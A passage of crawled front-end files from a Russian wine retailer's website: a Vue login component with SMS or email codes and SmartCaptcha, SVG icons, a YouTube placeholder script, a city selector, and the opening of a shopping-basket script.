                                    }
                                } else {
                                    document.location.reload();
                                }
                            }
                        }

                        try {
                            if(typeof yaCounter5514721 != 'undefined') {
                                yaCounter5514721.reachGoal("orderplaced");
                            }
                        } catch (e) {}
                    }, function (fail) {
                        if (typeof fail.error !== 'undefined') {
                            _this.error = fail.error;
                        }
                        this.$refs['submit'].classList.remove('waiting-btn');
                    });
                },
                sendCodeAction:function (e){
                    let _this = this;
                    this.wait = true;
                    /*if((typeof _this.arParams.IS_ORDER !== 'undefined' ?_this.arParams.IS_ORDER : 'N') == 'Y'){
                        _this.sendCode(e);
                        return true;
                    }*/

                    if(this.recaptcha.active){
                        this.initRecaptcha()
                            .then(function () {
                                return _this.ensureCaptchaToken();
                            })
                            .then(function (token) {
                                if (!token) {
                                    _this.error = 'Пройдите проверку на робота';
                                    _this.wait = false;
                                    return;
                                }
                                _this.recaptcha.token = token;
                                _this.sendCode(e);
                            })
                            .catch(function (err) {
                                console.warn('SmartCaptcha execute error', err);
                                _this.error = 'Не удалось пройти проверку на робота. Попробуйте ещё раз.';
                                _this.wait = false;
                            });
                        return false;
                    }

                    this.sendCode(e);
                },
                sendCode: function (e) {
                    let type = this.getActiveType(),
                        value,
                        _this = this;
                    this.wait = true;
                    switch (type.code) {
                        case 'phone':
                            if (!window.jsLwine.validatePhone(_this.$refs['phone'][0].value)) {
                                _this.error = 'телефон введен некорректно';
                                _this.wait = false;
                            } else {
                                this.clearError();
                                value = _this.$refs['phone'][0].value;
                            }

                            if (_this.arParams.MAIL_REQUIRED == "Y" && !window.jsLwine.validateEmail(_this.$refs['email'][0].value)) {
                                _this.error = 'email введен некорректно';
                            } else if(typeof _this.$refs['email'] != "undefined") {
                                if(typeof _this.$refs['email'][0] != "undefined"){
                                    _this.email = _this.$refs['email'][0].value;
                                }
                            }
                            break;
                        case 'email':
                            if (!window.jsLwine.validateEmail(_this.$refs['email'][0].value)) {
                                _this.error = 'email введен некорректно';
                            } else {
                                _this.clearError();
                                value = _this.$refs['email'][0].value;
                            }
                            break;
                    }

                    if (typeof this.value !== 'undefined' && value !== this.value) {
                        this.countdown = 0;
                    }

                    if (this.error.length > 0 || this.countdown > 0) {
                        this.wait = false;
                        return false;
                    }

                    _this.authController.request({
                        action: '\\Itgrade\\Lwine\\User\\Auth\\getCode',
                        value: value,
                        type: type.code,
                        token: _this.recaptcha.token,
                        is_order: (typeof _this.arParams.IS_ORDER !== 'undefined' ?_this.arParams.IS_ORDER : 'N'),
                    }, function (resp) {
                        if (resp.timer > 0) {
                            _this.setCountDownTimer(resp.timer);
                        } else {
                            jsLwine.setCookie('auth_value', value);
                            jsLwine.setCookie('auth_timer', 0);
                            jsLwine.setCookie('auth_type', type.code);

                            _this.value = value;
                            _this.type = type.code;

                            if(resp.status[0] == 999){
                                _this.changeStep('no-sms');
                                if(window.location.pathname === '/personal/cart/') {
                                    _this.quickOrder();
                                }
                            } else {
                                _this.changeStep('code');
                            }
                        }
                        _this.desc = resp.desc;
                        _this.info = resp.info;
                        _this.changeType = resp.changeType;

                        _this.checkAuthTimer();
                    }, function (fail) {
                        if (typeof fail.error !== 'undefined') {
                            _this.error = fail.error;
                            _this.wait = false;
                        }
                    });
                },
                resetCaptcha: function() {
                    this.recaptcha.token = '';
                    if (this.captchaInstance && typeof this.captchaInstance.reset === 'function') {
                        try {
                            this.captchaInstance.reset();
                        } catch (e) {
                            console.warn('SmartCaptcha reset error', e);
                        }
                    }
                },
                checkAuthTimer: function () {
                    if (!!this.timerId) {
                        clearInterval(this.timerId);
                    }
                    this.value = jsLwine.getCookie('auth_value');
                    this.type = jsLwine.getCookie('auth_type');
                    this.authTimer = parseInt(jsLwine.getCookie('auth_timer')) || 0;

                    if(this.type === 'email' && typeof this.value !== 'undefined'){
                        this.desc = 'На указанный адрес '+this.value+' выслано письмо с кодом подтверждения. Если сообщение не приходит, проверьте правильность указанного адрес или отправьте письмо повторно';
                        this.info = 'Код из письма';
                        this.changeType = 'Изменить email';
                    }else if(this.type === 'phone' && typeof this.value !== 'undefined'){
                        if(!this.desc) {
                            this.desc = 'На номер ' + this.value + ' выслано СМС с кодом подтверждения. Если сообщение не приходит, проверьте правильность указанного номера или отправьте СМС повторно';
                        }
                        this.info = 'Код из СМС';
                        this.changeType = 'Изменить номер';
                    }
                },
                setCountDownTimer: function (interval) {
                    let _this = this;
                    if (!!this.timer) {
                        clearInterval(_this.timer);
                    }
                    this.countdown = interval;
                    this.timer = setInterval(function () {
                        if (_this.countdown <= 0) {
                            clearInterval(_this.timer);
                        }
                        _this.wait = false;
                        _this.countdown--;
                    }, 1000);
                },
                changeInputType: function (e) {
                    let activeInput = this.getActiveType(),
                        _this = this;
                    if (activeInput) {
                        activeInput.active = false;
                    }
                    e.active = true;
                    setTimeout(function () {
                        try {
                            window.jsLwine.updateMask();

                            if(e.code == 'email' && (!_this.recaptcha.phone && _this.recaptcha.email)) {
                                _this.initRecaptcha();
                            }
                        } catch (e) {
                            // todo
                        }
                    }, 50);
                },
                initRecaptcha: function () {
                    let _this = this;

                    if (!this.recaptcha.active || !this.recaptcha.key || !this.recaptcha.key.length) {
                        return Promise.resolve();
                    }

                    return new Promise(function (resolve) {
                        var initHelper = function () {
                            _this.$nextTick(function () {
                                const formNode = _this.$el ? _this.$el.querySelector('form') : null;
                                let container = _this.$el ? _this.$el.querySelector('[data-smart-captcha]') : null;

                                if (!container && _this.$el) {
                                    container = _this.$el.querySelector('#recaptcha-container, #recaptcha-container_popup, #recaptcha-container_mobile');
                                }

                                if (!formNode || !container) {
                                    resolve();
                                    return;
                                }

                                if (!_this.captchaInstance || _this.captchaContainer !== container) {
                                    _this.captchaInstance = window.SmartCaptchaHelper.create({
                                        form: formNode,
                                        container: container,
                                        siteKey: _this.recaptcha.key,
                                        invisible: true,
                                        onError: function (err) {
                                            console.warn('SmartCaptcha error', err);
                                        },
                                        onTokenExpired: function () {
                                            _this.recaptcha.token = '';
                                        }
                                    });
                                    _this.captchaContainer = container;
                                } else {
                                    _this.captchaInstance.reset();
                                }

                                if (_this.captchaInstance && typeof _this.captchaInstance.render === 'function') {
                                    _this.captchaInstance.render();
                                }

                                _this.recaptcha.token = '';
                                resolve();
                            });
                        };

                        if (typeof window.SmartCaptchaHelper !== 'undefined') {
                            initHelper();
                            return;
                        }

                        var timer = setInterval(function () {
                            if (typeof window.SmartCaptchaHelper !== 'undefined') {
                                clearInterval(timer);
                                initHelper();
                            }
                        }, 100);
                    });
                },
                ensureCaptchaToken: function () {
                    let _this = this;

                    if (!this.recaptcha.active) {
                        return Promise.resolve('');
                    }

                    if (this.recaptcha.token) {
                        return Promise.resolve(this.recaptcha.token);
                    }

                    if (!this.captchaInstance || typeof this.captchaInstance.execute !== 'function') {
                        return Promise.resolve('');
                    }

                    return this.captchaInstance.execute().then(function (token) {
                        _this.recaptcha.token = token || '';
                        return _this.recaptcha.token;
                    });
                },
                getActiveType: function () {
                    for (let i = 0; i < this.arType.length; i++) {
                        if (this.arType[i].active) {
                            return this.arType[i];
                        }
                    }
                    return false;
                },
                changeStep: function (step) {
                    this.step = step;
                    if(this.recaptcha.active && (this.recaptcha.phone || this.recaptcha.email)) {
                        this.initRecaptcha()
                    }
                    setTimeout(function () {
                        try {
                            window.jsLwine.updateMask();
                        } catch (e) {
                            // todo
                        }
                    }, 50);
                    this.wait = false;
                    this.clearError();
                },
                setWaiting: function(){
                    this.$refs['submit'].addClass('waiting-btn');
                    this.wait = true;
                },
                unsetWaiting: function(){
                    this.$refs['submit'].removeClass('waiting-btn');
                    this.wait = false;
                },
            },
            el: '#header_auth_' + _this.params.componentId,
            template: '#header_auth-template_' + _this.params.componentId
        });
    },
};
/*
function renderAuthRecaptcha()
{
    if(typeof grecaptcha == "undefined")
        return false;

    if($('#recaptcha-container').length) {
        grecaptcha.render('recaptcha-container', {
            "sitekey": '6LcWY5kaAAAAAE8ZBMX4McAiWw3P-XiEudPDtVKK',
            "callback": function (token) {
                window.recaptchaAuthToken = token;
            }
        });
    }
    if($('#recaptcha-container_mobile').length) {
        grecaptcha.render('recaptcha-container_mobile', {
            "sitekey": '6LcWY5kaAAAAAE8ZBMX4McAiWw3P-XiEudPDtVKK',
            "callback": function (token) {
                window.recaptchaAuthToken = token;
            }
        });
    }
    if($('#recaptcha-container_popup').length) {
        grecaptcha.render('recaptcha-container_popup', {
            "sitekey": '6LcWY5kaAAAAAE8ZBMX4McAiWw3P-XiEudPDtVKK',
            "callback": function (token) {
                window.recaptchaAuthToken = token;
            }
        });
    }
}*/


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/arrow--white.svg
body_size: 81
content:
<svg width="22" height="18" viewBox="0 0 22 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 9H20" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
<path d="M14 2L21 9L14 16" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/pinterest-icon.svg
body_size: 709
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.6 10.57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="cls-1" d="M3.94.6c-.95.02-2.01.52-2.67,1.29C.17,3.24.04,5.74,1.72,6.7c.02.01.08-.02.08-.04.06-.18.22-.9.22-.9-1.01-.92-.65-3.02.57-3.77,2.68-1.7,5.24.7,4.12,3.64-.25.9-1.28,1.66-2.16,1.23-.51-.25-.57-.91-.51-1.45.06-.26.1-.52.15-.77,0,0,0,0,0-.01,0,0,0,0,0,0,.03-.15.06-.31.09-.45.02-.22.07-.38,0-.63,0-.05-.17-.38-.53-.35-.07,0-.17.04-.22.07-.12.06-.21.18-.28.28-.35.63-.45,1.4-.33,2.11-.23.91-.48,1.84-.66,2.7-.51,2.36.38,2.55,1,.25.1-.37.2-.76.3-1.16h0s.06-.26.27-.1c.02.01.02,0,.04.01.1.08.2.17.32.24,1.36.74,3.21-.15,3.58-1.54.89-3.33-.96-5.68-3.82-5.44Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/youtube_placeholder.js
body_size: 1309
content:
class youtubePlaceholder {
    constructor() {
        this.timeout = 10000;
        this.placeholderImage = new Image();
        this.placeholderImage.src = '/upload/luding-youtube-poster.svg';
        this.watch();
    }
    watch() {
        this.iframes = document.querySelectorAll('iframe[src*=youtu]');
        this.iframes.length && this.iframes.forEach((iframe) => this.replaceIframe(iframe));
        this.videos = document.querySelectorAll('.youtube-placeholder');
        this.videos.length && this.videos.forEach((img) => this.setImage(img));
    }
    setImage(img) {
        img.src = img.dataset.src;
        const timeoutId = setTimeout(() => {
            img.src = '';
            img.src = this.placeholderImage.src;
        }, this.timeout)
        img.onload = () => {
            clearTimeout(timeoutId)
        };
    }
    replaceIframe(iframe){
        const parent = iframe.parentNode;
        const code = this.extractID(iframe.src);
        const id = code + Math.floor(Math.random() * 999);

        const iframePlaceholder = `
            <div class="article-youtube-video-wrapper" data-id="${id}">
                <img class="youtube-placeholder" style="width: 100%; height: auto; aspect-ratio: 16 / 9;" data-src="https://img.youtube.com/vi/${code}/0.jpg" alt="">
                <div class="play-button js-play-video" data-url="${code}" data-id="${id}">
                    <svg width="87" height="87" viewBox="0 0 87 87" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="43.5" cy="43.5" r="43.5" fill="#B12535"></circle>
                        <path d="M64.5332 43.022L32.9838 61.2371L32.9838 24.807L64.5332 43.022Z" fill="white"></path>
                    </svg>
                </div>
            </div>
        `;
        iframe.insertAdjacentHTML('afterend', iframePlaceholder);
        parent.removeChild(iframe);
        iframe = null;

        document.addEventListener('click', (e) => {
            try {
                const videoActionButton = e.target.closest('.js-play-video');
                if (!videoActionButton) return;
                videoActionButton.classList.add('pulse');
                const code = videoActionButton.dataset.url;
                if (!code) return;

                const idInterval = setInterval(() => {
                    if (typeof jsModal === 'undefined') return;
                    if (typeof jsModal.component === 'undefined') return;
                    if (typeof jsNotify === 'undefined') return;

                    clearInterval(idInterval);
                    videoActionButton.classList.remove('pulse');
                    this.showModal(code);
                }, 1000);
            }catch (e) {
                console.log(e)
            }
        })
    }
    extractID(url) {
        const regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/;
        const match = url.match(regExp);
        return (match && match[7].length===11)? match[7] : false;
    }
    showModal(code) {
        let popup = new ModalItem({
            title: "Видео",
            html: jsLwine.youtubeIframe(code, '100%'),
            size: 'borderless',
        });

        $(".youtube-embed").each(function(){
            this.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', '*')
        });

        popup.show();
    }
}

new youtubePlaceholder();

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/location-icon-red.svg
body_size: 362
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 10.8273 17.9686 11.9574 17.4701 13.233C16.9777 14.4931 16.2978 15.8341 15.5574 17.0626C14.8156 18.2934 14.0268 19.3887 13.3245 20.1658C12.9721 20.5557 12.6582 20.8469 12.3979 21.0346C12.1447 21.2171 12.0194 21.2454 12.0017 21.2494C12.0009 21.2496 12.0004 21.2497 12 21.2498C11.9996 21.2497 11.9991 21.2496 11.9983 21.2494C11.9806 21.2454 11.8553 21.2171 11.6021 21.0346C11.3418 20.8469 11.0279 20.5557 10.6755 20.1658C9.97324 19.3887 9.18438 18.2934 8.44262 17.0626C7.70222 15.8341 7.02235 14.4931 6.5299 13.233C6.03141 11.9574 5.75 10.8273 5.75 10C5.75 6.54822 8.54822 3.75 12 3.75C15.4518 3.75 18.25 6.54822 18.25 10Z" stroke="#B12435" stroke-width="1.5"/>
<circle cx="12" cy="10" r="3.25" stroke="#B12435" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/city_selector.js?bx1751446592
body_size: 2171
content:
function JSCitySelector(params){
	this.params = params || {};
	this.eventSuffix = 'JSCitySelector';
	this.expandClass = 'selector--expanded';
	this.expandSelector = '.selector';
	this.modalClass = 'city-selector-modal';
	this.modalSelector = '.city-selector-modal'
	this.body = document.querySelectorAll('body')[0];
    this.bindEvents();
    this.init();
}

JSCitySelector.prototype = {
	constructor: JSCitySelector,
	bindEvents: function(){
		$(document).on('click.' + this.eventSuffix, this.modalSelector + ' .buttons-wrapper div', this.modalClick.bind(this));
		$(document).on('click.' + this.eventSuffix, '.city-selector .selector__expander-link', this.move.bind(this));
	},
	init: function(){
		let windowWidth = window.innerWidth || $(window).width();

		try {
			if (typeof localStorage != "undefined") {

				if(window.location.search.length){
					if(typeof URLSearchParams == "function") {
						let queryString = window.location.search;
						let urlParams = new URLSearchParams(queryString);
						if(urlParams.get('city_changed') == 'y' && $('.selector__expander-item--selected').length){
							localStorage.setItem('city', $('.selector__expander-item--selected a').data('target'))
						}
					}
				}

				if (!localStorage.getItem('city') && !window.location.href.includes('ya-s-luding/') && !(typeof isIndexBot === 'function' && isIndexBot())) {
					if (windowWidth < 1024) {
						$(document).ready(this.showModalMobile());
					} else {
						$(document).ready(this.showModal());
					}
				}
			}
		}catch (e){}

		let breakPoint = false, _this = this;

		$(window).scroll(function(e){
			if (!breakPoint && windowWidth > 1024) {
				if($('#' + _this.modalClass).length) {
					_this.setContainerPos($('#' + _this.modalClass))
				}
			}
		});
	},
	move: function(e){
		e.preventDefault();
		let id = e.target.dataset["target"];
		IAjax.request({
			action: '\\Itgrade\\Lwine\\CityManager\\changeCity',
			cityId: id
		}, function(resp){
			try {
				if (resp.success) {
					jsPreloader.show();
					if(typeof localStorage != "undefined") {
						localStorage.setItem('city', id);
					}
					document.location.href = e.target.getAttribute('href');
				}
			}catch (e){}
		}, function(fail){
			(new ModalItem({
                title: 'Ошибка!',
                html: '<p>В процессе переключения города произошла ошибка.<br>'+fail.error+'</p>'
            })).show();
		});
	},
	closeModal: function (){
		this.body.classList.remove('popup--opened');
		$('#' + this.modalClass + '-mobile').hide();
		$('#' + this.modalClass + '-mobile-copy').remove();
		$('.city-selector-overlay').removeClass('overlay--visible');
	},
	setContainerPos: function(popupContainer){
		let _this = this,
			citySelector = popupContainer.siblings(_this.expandSelector),
			selectorOffset = citySelector.offset(),
			scroll = $(window).scrollTop(),
			headerHeight = 150;

		let calcLeftCoordinate = (scroll > headerHeight) ? selectorOffset.left - 0 : 0;

		if (!document.querySelector(_this.modalSelector).closest('.top-bar__city-manager')) {
			calcLeftCoordinate =(scroll > headerHeight)?selectorOffset.left - 95 : -90;
		}
		popupContainer.css({
			'position': (scroll > headerHeight)?'fixed':'absolute',
			'top': (scroll > headerHeight)? 70 : 50,
			'left': calcLeftCoordinate,
			'margin': 0,
			'-webkit-transition': 'none',
			'transition': 'none'
		});
	},
	showModal: function (event){
		if(!$(this.modalSelector).length)
			return false;

		let _this = this;
		let timer = 5000;

		try {
			if (navigator.userAgent.includes("AUTOTEST")) timer = 10
		} catch (e) {}

		this.setContainerPos($('#' + this.modalClass));
		setTimeout(function () {
			$(_this.modalSelector).show();
		}, timer)
	},
	showModalMobile: function (event){
		let _this = this,
			mobilePopup = $('#' + this.modalClass + '-mobile'),
			timer = 5000;

		if(!$(_this.modalSelector).length)
			return false;

		if(!mobilePopup.length)
			return false;

		let node = mobilePopup.clone();
		node.attr('id', node.attr('id') + '-copy');
		node.css({'position': 'fixed'});

		if(!$('.city-selector-overlay').length){
			$('body').append('<div class="city-selector-overlay"></div>');
		}

		try {
			if(navigator.userAgent.includes("AUTOTEST")) timer = 10
		} catch (e) {}

		setTimeout(function () {
			_this.body.classList.add('popup--opened');
			$('.city-selector-overlay').addClass('overlay--visible');
			$('body').append(node);
		}, timer)
	},
	modalClick: function (event){
		let windowWidth = window.innerWidth || $(window).width();
		if(!$(this.modalSelector).length)
			return false;

		let id = $(event.target).data('value'),
			_this = this,
			cityList = $(event.target).closest(_this.modalSelector).siblings(_this.expandSelector);

		if($(event.target).hasClass('change') && cityList.length)
		{
			$(this.expandSelector).removeClass(this.expandClass);

			if($(window).scrollTop() > 150) {
				$("html, body").animate({
					scrollTop: cityList.offset().top - $(window).scrollTop()
				}, 1000);
			}
			setTimeout(function (){cityList.addClass(_this.expandClass)}, 200);
		}else if($(event.target).hasClass('change') && windowWidth < 1000){
			try {
				let menuRepeats = 30
				let menuVisibility = $(document).find(".main-navigation__list--expanded").is(":visible")
				let menuTimer = setInterval(function() {
					menuRepeats--
					menuVisibility = $(document).find(".main-navigation__list--expanded").is(":visible")
					if(menuVisibility || menuRepeats <= 0) {
						clearInterval(menuTimer)
						if(menuVisibility) {
							$(document).find(".main-navigation__item .selector.city-selector .selector__text--geo").trigger("click");
						}
					}
				}, 100)
				if(!menuVisibility) $(document).find('[onclick="loadBurger(this)"]').trigger("click")
			} catch (e) {}
		}

		if(typeof id != "undefined" && id > 0) {
			IAjax.request({
				action: '\\Itgrade\\Lwine\\CityManager\\setCurrentCity',
				cityId: id,
			}, function (resp) {
				try {
					if (resp.success && typeof localStorage != "undefined") {
						localStorage.setItem('city', id);
					}
				}catch (e){}
			}, function (error) {
				console.log(error.error);
			});
		}

		$(_this.modalSelector).hide();
		_this.closeModal();
	}
};

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/tilde-icon.svg
body_size: 250
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.68 5.364C3.984 4.548 3.552 4.14 3.384 4.14C3.24 4.14 3.168 4.272 3.168 4.536V7.056H0.468V2.88C0.468 2.28 0.66 1.728 1.044 1.224C1.428 0.719999 1.992 0.467999 2.736 0.467999C3.24 0.467999 3.684 0.587999 4.068 0.827999C4.452 1.068 4.896 1.488 5.4 2.088C6.048 2.88 6.432 3.276 6.552 3.276C6.696 3.276 6.768 3.156 6.768 2.916V0.288H9.468V4.536C9.468 5.256 9.264 5.844 8.856 6.3C8.448 6.732 7.92 6.948 7.272 6.948C6.432 6.948 5.568 6.42 4.68 5.364Z" fill="#B12535"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/glass/digestif.svg
body_size: 2081
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 13C12.5 12.7239 12.2761 12.5 12 12.5C11.7239 12.5 11.5 12.7239 11.5 13H12.5ZM9 20C8.72386 20 8.5 20.2239 8.5 20.5C8.5 20.7761 8.72386 21 9 21V20ZM15 21C15.2761 21 15.5 20.7761 15.5 20.5C15.5 20.2239 15.2761 20 15 20V21ZM9.03982 9.80447C8.93183 10.0586 9.05032 10.3522 9.30447 10.4602C9.55862 10.5682 9.85219 10.4497 9.96018 10.1955L9.03982 9.80447ZM10.5 6.5L10.9984 6.54041L10.5 6.5ZM10.5 5L10.9824 4.86844L10.9824 4.86844L10.5 5ZM9.5 3.5V3C9.2981 3 9.11602 3.12142 9.03841 3.30781C8.96081 3.49419 9.00291 3.70896 9.14515 3.85225L9.5 3.5ZM14.5 3.5L14.8549 3.85225C14.9971 3.70896 15.0392 3.49419 14.9616 3.30781C14.884 3.12142 14.7019 3 14.5 3V3.5ZM13.5 5L13.0176 4.86844L13.0176 4.86844L13.5 5ZM13.5 6.5L13.0016 6.54041L13.5 6.5ZM14.0398 10.1955C14.1478 10.4497 14.4414 10.5682 14.6955 10.4602C14.9497 10.3522 15.0682 10.0586 14.9602 9.80447L14.0398 10.1955ZM11.5 13V20.5H12.5V13H11.5ZM12 20H9V21H12V20ZM12 21H15V20H12V21ZM9.5 10C9.96018 10.1955 9.9602 10.1955 9.96023 10.1954C9.96024 10.1954 9.96027 10.1953 9.9603 10.1953C9.96035 10.1951 9.96042 10.195 9.9605 10.1948C9.96065 10.1944 9.96087 10.1939 9.96113 10.1933C9.96166 10.192 9.9624 10.1903 9.96334 10.1881C9.96523 10.1836 9.96793 10.1771 9.97141 10.1688C9.97835 10.1522 9.98837 10.128 10.001 10.097C10.0264 10.035 10.0625 9.94552 10.1059 9.834C10.1928 9.6112 10.3098 9.29913 10.4306 8.94128C10.6685 8.23676 10.9357 7.31326 10.9984 6.54041L10.0016 6.45959C9.94942 7.10362 9.71659 7.93012 9.48319 8.62138C9.36838 8.96142 9.25693 9.25869 9.17425 9.47074C9.13296 9.57665 9.09896 9.661 9.07546 9.71846C9.06372 9.74717 9.05461 9.76915 9.04853 9.78371C9.04549 9.79099 9.04321 9.79642 9.04174 9.79991C9.04101 9.80165 9.04048 9.80291 9.04015 9.80367C9.03999 9.80406 9.03988 9.80431 9.03983 9.80445C9.0398 9.80451 9.03978 9.80455 9.03978 9.80455C9.03978 9.80455 9.03979 9.80453 9.03979 9.80453C9.0398 9.80451 9.03982 9.80447 9.5 10ZM10.9984 6.54041C11.0387 6.04312 11.167 5.54534 10.9824 4.86844L10.0176 5.13156C10.1413 5.58495 10.056 5.78914 10.0016 6.45959L10.9984 6.54041ZM10.9824 4.86844C10.8618 4.42639 10.5572 3.98503 10.3244 3.6873C10.2019 3.53057 10.0861 3.3974 10.0008 3.30327C9.95809 3.25605 9.92265 3.21824 9.89742 3.19175C9.8848 3.17849 9.8747 3.16804 9.86749 3.16064C9.86389 3.15694 9.861 3.15399 9.85888 3.15183C9.85782 3.15075 9.85695 3.14987 9.85628 3.14919C9.85594 3.14885 9.85565 3.14856 9.85542 3.14832C9.8553 3.1482 9.85519 3.14809 9.8551 3.148C9.85505 3.14795 9.85499 3.14789 9.85497 3.14786C9.85491 3.14781 9.85485 3.14775 9.5 3.5C9.14515 3.85225 9.1451 3.8522 9.14505 3.85215C9.14504 3.85214 9.145 3.8521 9.14498 3.85208C9.14493 3.85203 9.1449 3.852 9.14488 3.85198C9.14484 3.85194 9.14485 3.85195 9.1449 3.852C9.14502 3.85212 9.14532 3.85242 9.1458 3.85292C9.14678 3.85391 9.14849 3.85565 9.1509 3.85813C9.15572 3.86308 9.1633 3.87093 9.17332 3.88144C9.19337 3.90249 9.22303 3.93411 9.25955 3.97445C9.33288 4.05544 9.43237 4.16992 9.53666 4.30329C9.75753 4.58575 9.95294 4.89439 10.0176 5.13156L10.9824 4.86844ZM9.5 4H14.5V3H9.5V4ZM14.5 3.5C14.1451 3.14775 14.1451 3.14781 14.145 3.14786C14.145 3.14789 14.145 3.14795 14.1449 3.148C14.1448 3.14809 14.1447 3.1482 14.1446 3.14832C14.1443 3.14856 14.1441 3.14885 14.1437 3.14919C14.143 3.14987 14.1422 3.15075 14.1411 3.15183C14.139 3.15399 14.1361 3.15694 14.1325 3.16064C14.1253 3.16804 14.1152 3.17849 14.1026 3.19175C14.0773 3.21824 14.0419 3.25605 13.9992 3.30327C13.9139 3.3974 13.7981 3.53057 13.6756 3.6873C13.4428 3.98503 13.1382 4.42639 13.0176 4.86844L13.9824 5.13156C14.0471 4.89439 14.2425 4.58575 14.4633 4.30329C14.5676 4.16992 14.6671 4.05544 14.7404 3.97445C14.777 3.93411 14.8066 3.90249 14.8267 3.88144C14.8367 3.87093 14.8443 3.86308 14.8491 3.85813C14.8515 3.85565 14.8532 3.85391 14.8542 3.85292C14.8547 3.85242 14.855 3.85212 14.8551 3.852C14.8552 3.85195 14.8552 3.85194 14.8551 3.85198C14.8551 3.852 14.8551 3.85203 14.855 3.85208C14.855 3.8521 14.855 3.85214 14.8549 3.85215C14.8549 3.8522 14.8549 3.85225 14.5 3.5ZM13.0176 4.86844C12.833 5.54534 12.9613 6.04312 13.0016 6.54041L13.9984 6.45959C13.944 5.78914 13.8587 5.58495 13.9824 5.13156L13.0176 4.86844ZM13.0016 6.54041C13.0643 7.31326 13.3315 8.23676 13.5694 8.94128C13.6902 9.29913 13.8072 9.6112 13.8941 9.834C13.9375 9.94552 13.9736 10.035 13.999 10.097C14.0116 10.128 14.0216 10.1522 14.0286 10.1688C14.0321 10.1771 14.0348 10.1836 14.0367 10.1881C14.0376 10.1903 14.0383 10.192 14.0389 10.1933C14.0391 10.1939 14.0393 10.1944 14.0395 10.1948C14.0396 10.195 14.0396 10.1951 14.0397 10.1953C14.0397 10.1953 14.0398 10.1954 14.0398 10.1954C14.0398 10.1955 14.0398 10.1955 14.5 10C14.9602 9.80447 14.9602 9.80451 14.9602 9.80453C14.9602 9.80453 14.9602 9.80455 14.9602 9.80455C14.9602 9.80455 14.9602 9.80451 14.9602 9.80445C14.9601 9.80431 14.96 9.80406 14.9598 9.80367C14.9595 9.80291 14.959 9.80165 14.9583 9.79991C14.9568 9.79642 14.9545 9.79099 14.9515 9.78371C14.9454 9.76915 14.9363 9.74717 14.9245 9.71846C14.901 9.661 14.867 9.57665 14.8257 9.47074C14.7431 9.25869 14.6316 8.96142 14.5168 8.62138C14.2834 7.93012 14.0506 7.10362 13.9984 6.45959L13.0016 6.54041Z" fill="black"/>
<path d="M15 10H9C9 10 9.14464 13 12 13C14.8554 13 15 10 15 10Z" fill="#B12535"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/small.basket.js?bx1760706454
body_size: 4142
content:
function JSSmallBasket(params) {
    this.params = params || {};
    this.bindEvents();

    this.init();
}

JSSmallBasket.prototype = {
    constructor: JSSmallBasket,
    init: function () {
        this.initComponent();
    },
    bindEvents: function(){
        let _this = this;
        let timer;
        $(document)
            .off('change', '.smallBasketNode .counter__field, .basket .basket-list .counter__field, .card-component .counter__field, .card-component__tools .counter__field')
            .on('change', '.smallBasketNode .counter__field, .basket .basket-list .counter__field, .card-component .counter__field, .card-component__tools .counter__field', function(e){
            _this.component.changeQuantity(e);
        });
        $(document)
            .off('input', '.smallBasketNode .counter__field, .basket .basket-list .counter__field, .card-component .counter__field, .card-component__tools .counter__field')
            .on('input', '.smallBasketNode .counter__field, .basket .basket-list .counter__field, .card-component .counter__field, .card-component__tools .counter__field', function(e){

                if (timer) clearTimeout(timer);
                timer = setTimeout(function() {
                    const send_val = e.target.value;
                    _this.component.changeQuantity(e, send_val);
                }, 1500);
            });
        $(document)
            .off('keypress', '.smallBasketNode .counter__field, .basket .basket-list .counter__field, .card-component .counter__field, .card-component__tools .counter__field')
            .on('keypress', '.smallBasketNode .counter__field, .basket .basket-list .counter__field, .card-component .counter__field, .card-component__tools .counter__field', function(e){

                if(e.keyCode == 13) {
                    e.preventDefault();
                    if (timer) clearTimeout(timer);
                    const send_val = e.target.value;
                    _this.component.changeQuantity(e,send_val);
                }
            });
    },
    initComponent: function () {
        let _this = this;
        if(typeof Vue == 'undefined' || typeof bus == 'undefined' || document.getElementById('pseudo_node_' + _this.params.componentId) === null){
            setTimeout(function(){
                _this.initComponent();
            }, 200);
            return false;
        }

        _this.component = new Vue({
            name: 'JSSmallBasket',
            data: {
                arParams: _this.params,
                items: [],
                total: {
                    quantity: _this.params.TOTAL_CNT,
                    price: 0
                },
                price: 0,
                timer: 0,
                showItems: false,
                hideLinks: false,
                active: false,
                hidden: true,
                quantityTimer: _this.params.quantityTimer || 500,
            },
            computed: {
                animatePrice: function() {
                    return this.price.toFixed(0);
                },
                animateTotal: function() {
                    return this.total.price.toFixed(0);
                },
                // animatePriceDiscount: function() {
                //     return this.total.discount.toFixed(0);
                // },
            },
            created: function () {
                let _this = this;
                this.price = this.total.price;
